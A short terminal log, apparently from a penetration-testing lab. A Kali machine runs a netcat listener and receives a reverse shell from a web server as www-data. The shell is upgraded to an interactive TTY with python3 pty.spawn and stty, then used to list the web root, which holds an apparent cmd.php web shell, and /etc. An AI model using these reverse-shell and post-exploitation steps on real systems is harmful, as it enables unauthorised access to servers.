 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [192.168.0.134] from (UNKNOWN) [192.168.0.135] 49504
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@web1-virtual-machine:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvnp 12345
┌──(kali㉿kali)-[~/Desktop]
└─$ stty -echo raw
┌──(kali㉿kali)-[~/Desktop]
nc -lvnp 12345
www-data@web1-virtual-machine:/var/www/html$ ls
cmd.php  index.html  phpinfo.php
www-data@web1-virtual-machine:/var/www/html$ ls /etc/
Display all 222 possibilities? (y or n)
www-data@web1-virtual-machine:/var/www/html$ ls /etc/
ImageMagick-6 gss pki
NetworkManager gtk-2.0 pm
PackageKit gtk-3.0 pnm2ppa.conf
UPower hdparm.conf polkit-1
X11 host.conf popularity-contest.conf
acpi hostname ppp
adduser.conf hosts printcap
alternatives hosts.allow profile
anacrontab hosts.deny profile.d
apache2 hp protocols
apg.conf ifplugd pulse
apm init python2.7
apparmor init.d python3
apparmor.d initramfs-tools python3.6
apport inputrc rc0.d
appstream.conf insserv.conf.d rc1.d
apt iproute2 rc2.d
avahi issue rc3.d
bash.bashrc issue.net rc4.d
bash_completion kernel rc5.d
bash_completion.d kernel-img.conf rc6.d